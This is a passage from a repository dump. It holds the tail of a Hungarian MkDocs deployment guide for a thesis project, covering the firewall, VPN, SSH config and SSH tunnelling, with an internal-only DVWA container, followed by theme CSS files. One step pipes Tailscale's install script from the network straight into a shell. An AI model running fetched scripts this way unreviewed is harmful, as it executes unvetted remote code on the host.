</span><span id="__span-12-3"><a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a>sudo<span class="w"> </span>ufw<span class="w"> </span>allow<span class="w"> </span><span class="m">22</span>/tcp
</span><span id="__span-12-4"><a id="__codelineno-12-4" name="__codelineno-12-4" href="#__codelineno-12-4"></a><span class="c1"># sudo ufw allow 51820/udp</span>
</span><span id="__span-12-5"><a id="__codelineno-12-5" name="__codelineno-12-5" href="#__codelineno-12-5"></a>sudo<span class="w"> </span>ufw<span class="w"> </span><span class="nb">enable</span>
</span><span id="__span-12-6"><a id="__codelineno-12-6" name="__codelineno-12-6" href="#__codelineno-12-6"></a>sudo<span class="w"> </span>ufw<span class="w"> </span>status<span class="w"> </span>verbose
</span></code></pre></div>
<p>Ha van fix otthoni IP-ja, akkor még jobb ezt használni:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-13-1"><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>sudo<span class="w"> </span>ufw<span class="w"> </span>delete<span class="w"> </span>allow<span class="w"> </span><span class="m">22</span>/tcp
</span><span id="__span-13-2"><a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a>sudo<span class="w"> </span>ufw<span class="w"> </span>allow<span class="w"> </span>from<span class="w"> </span>&lt;SAJAT_IP&gt;/32<span class="w"> </span>to<span class="w"> </span>any<span class="w"> </span>port<span class="w"> </span><span class="m">22</span><span class="w"> </span>proto<span class="w"> </span>tcp
</span></code></pre></div>
<p>Ha Tailscale-t használja, akkor a publikus SSH portot akár teljesen zárva is hagyhatja.
Ha már a VPS szolgáltató saját firewallján csak az on Ip-je van engedve, akkor az UFW itt második védelmi vonal. Ettől még érdemes bekapcsolni.</p>
<h2 id="7-vpn-ajanlas-demohoz">7) VPN ajánlás demóhoz</h2>
<ul>
<li>Használja WireGuardot vagy Tailscale-t.</li>
<li>A <code>dvwa</code> nem publikus, csak belső hálózati névvel (<code>http://dvwa/...</code>) érhető el az API konténerből.</li>
</ul>
<h3 id="tailscale">Tailscale</h3>
<p>Egyszerű és gyors demóhoz. Telepítés után a gép kapnia kéne egy privát Tailscale IP-t.</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-14-1"><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>curl<span class="w"> </span>-fsSL<span class="w"> </span>https://tailscale.com/install.sh<span class="w"> </span><span class="p">|</span><span class="w"> </span>sh
</span><span id="__span-14-2"><a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a>sudo<span class="w"> </span>tailscale<span class="w"> </span>up
</span></code></pre></div>
<h2 id="8-vs-code-remote-ssh-hasznalat-windowsrol">8) VS Code Remote SSH használat Windowsról</h2>
<h3 id="81-extension-telepitese">8.1 Extension telepítése</h3>
<p>Helyi VS Code-ban telepítse:</p>
<ul>
<li><code>Remote - SSH</code></li>
</ul>
<h3 id="82-ssh-config-letrehozasa-windows-alatt">8.2 SSH config létrehozása Windows alatt</h3>
<p>Az SSH config fájl tipikusan itt van:</p>
<ul>
<li><code>C:\Users\&lt;te&gt;\.ssh\config</code></li>
</ul>
<p>Példa normál publikus IP-re:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-15-1"><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>Host szakdoga-vps
</span><span id="__span-15-2"><a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a>  HostName &lt;VPS_IP_VAGY_DOMAIN&gt;
</span><span id="__span-15-3"><a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a>  User deployer
</span><span id="__span-15-4"><a id="__codelineno-15-4" name="__codelineno-15-4" href="#__codelineno-15-4"></a>  Port 22
</span><span id="__span-15-5"><a id="__codelineno-15-5" name="__codelineno-15-5" href="#__codelineno-15-5"></a>  IdentityFile C:/Users/&lt;te&gt;/.ssh/szakdoga_vps
</span><span id="__span-15-6"><a id="__codelineno-15-6" name="__codelineno-15-6" href="#__codelineno-15-6"></a>  IdentitiesOnly yes
</span><span id="__span-15-7"><a id="__codelineno-15-7" name="__codelineno-15-7" href="#__codelineno-15-7"></a>  ServerAliveInterval 30
</span><span id="__span-15-8"><a id="__codelineno-15-8" name="__codelineno-15-8" href="#__codelineno-15-8"></a>  ServerAliveCountMax 3
</span></code></pre></div>
<p>Példa Tailscale IP-re:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-16-1"><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a>Host szakdoga-vps-ts
</span><span id="__span-16-2"><a id="__codelineno-16-2" name="__codelineno-16-2" href="#__codelineno-16-2"></a>  HostName &lt;TAILSCALE_100_X_Y_Z_IP&gt;
</span><span id="__span-16-3"><a id="__codelineno-16-3" name="__codelineno-16-3" href="#__codelineno-16-3"></a>  User deployer
</span><span id="__span-16-4"><a id="__codelineno-16-4" name="__codelineno-16-4" href="#__codelineno-16-4"></a>  Port 22
</span><span id="__span-16-5"><a id="__codelineno-16-5" name="__codelineno-16-5" href="#__codelineno-16-5"></a>  IdentityFile C:/Users/&lt;te&gt;/.ssh/szakdoga_vps
</span><span id="__span-16-6"><a id="__codelineno-16-6" name="__codelineno-16-6" href="#__codelineno-16-6"></a>  IdentitiesOnly yes
</span></code></pre></div>
<h3 id="83-elso-csatlakozas-vs-code-bol">8.3 Első csatlakozás VS Code-ból</h3>
<ol>
<li><code>F1</code> vagy <code>Ctrl+Shift+P</code></li>
<li><code>Remote-SSH: Connect to Host...</code></li>
<li>válassza: <code>szakdoga-vps</code> vagy <code>szakdoga-vps-ts</code></li>
<li>az első csatlakozásnál fogadja el a host key-t, ha ellenőrzi a szerver fingerprintjét</li>
<li>nyissa meg a távoli mappát: <code>/home/deployer/Mutation-Generator</code></li>
</ol>
<h2 id="9-api-eleres-a-helyi-geprol-ssh-tunnel">9) API elérés a helyi gépről (SSH tunnel)</h2>
<p>Mivel az API csak <code>127.0.0.1:8000</code>-on hallgat a VPS-en:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-17-1"><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>ssh<span class="w"> </span>-L<span class="w"> </span><span class="m">8000</span>:127.0.0.1:8000<span class="w"> </span>&lt;SSH_USER&gt;@&lt;VPS_IP&gt;
</span></code></pre></div>
<p>Ezután a helyi böngészőből/klienstől az API: <code>http://127.0.0.1:8000</code>.</p>
<p>Windows PowerShell példa a fenti configgal:</p>
<div class="language-powershell highlight"><pre><span></span><code><span id="__span-18-1"><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a><span class="n">ssh</span> <span class="n">-L</span> <span class="n">8000</span><span class="p">:</span><span class="n">127</span><span class="p">.</span><span class="n">0</span><span class="p">.</span><span class="n">0</span><span class="p">.</span><span class="n">1</span><span class="p">:</span><span class="n">8000</span> <span class="n">szakdoga-vps</span>
</span></code></pre></div>
<p>Ha Tailscale-t használja:</p>
<div class="language-powershell highlight"><pre><span></span><code><span id="__span-19-1"><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a><span class="n">ssh</span> <span class="n">-L</span> <span class="n">8000</span><span class="p">:</span><span class="n">127</span><span class="p">.</span><span class="n">0</span><span class="p">.</span><span class="n">0</span><span class="p">.</span><span class="n">1</span><span class="p">:</span><span class="n">8000</span> <span class="n">szakdoga-vps-ts</span>
</span></code></pre></div>
<p>Ha Remote SSH-val már bent van VS Code-ban, az API-t a VPS termináljából is ellenőrizhető:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-20-1"><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>curl<span class="w"> </span>http://127.0.0.1:8000/
</span></code></pre></div>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>
<file: assets/stylesheets/extra.css>
/* Dark-indigo visual style similar to the provided reference */
:root {
  --mg-surface: #3f425a;
  --mg-surface-2: #32354a;
  --mg-sidebar-top: #151a2c;
  --mg-sidebar-bottom: #0f1220;
  --mg-header-left: #000000;
  --mg-header-right: #000000;
  --mg-accent: #9ec6ff;
}

[data-md-color-scheme="default"] {
  --md-default-bg-color: #ffffff;
  --md-default-fg-color: #333333;
  --md-primary-fg-color: #1c2024;
  --md-typeset-a-color: #2c68d4;
}

[data-md-color-scheme="slate"] {
  --md-primary-fg-color: #000000;
  --md-primary-bg-color: #ffffff;
  --md-accent-fg-color: #5294e2;
  --md-typeset-a-color: #5294e2;
}

.md-header {
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.5);
}

.md-sidebar--primary .md-nav__title,
.md-sidebar--primary .md-nav__link {
  color: #a4a4a4;
}

.md-sidebar--primary .md-nav__link--active,
.md-sidebar--primary .md-nav__link:hover {
  color: #ffffff;
}

.md-typeset h1,
.md-typeset h2,
.md-typeset h3 {
  letter-spacing: 0.02em;
}

.md-typeset code {
  border: 1px solid rgba(143, 167, 255, 0.25);
}

.md-typeset .admonition,
.md-typeset details {
  border-radius: 0.65rem;
}
</file>
<file: assets/stylesheets/main.484c7ddc.min.css>
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6;overflow-wrap:break-word}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none;transition:background-color 125ms}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;transition:color 125ms,background-color 125ms;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{cursor:help;text-decoration:none}.md-typeset [data-preview],.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:fit-content}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{border-radius:100%;display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{border-radius:100%;filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}:root{--md-code-select-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 19h-4v2h4c1.1 0 2-.9 2-2v-4h-2m0-12h-4v2h4v4h2V5c0-1.1-.9-2-2-2M5 5h4V3H5c-1.1 0-2 .9-2 2v4h2m0 6H3v4c0 1.1.9 2 2 2h4v-2H5zm2-4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 7h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 8h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2z"/></svg>');--md-code-copy-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-typeset .md-code__content{display:grid}.md-code__nav{background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;display:flex;gap:.2rem;padding:.2rem;position:absolute;right:.25em;top:.25em;transition:background-color .25s;z-index:1}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{color:var(--md-default-fg-color--lightest);cursor:pointer;display:block;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color 